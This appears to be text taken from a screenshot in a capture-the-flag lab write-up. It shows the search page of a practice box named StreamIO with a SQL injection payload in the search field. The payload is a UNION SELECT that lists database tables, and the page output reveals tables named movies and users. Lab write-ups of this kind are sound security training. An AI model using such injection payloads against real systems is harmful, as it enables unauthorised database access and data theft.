 https://watch.streamio.htb/search.php
STREAMIO
Search for a movie:
a' UNION SELECT 1,string_agg(name,' : '),3,4,5,6 FROM sys.tables --
Search
movies : users
3
Watch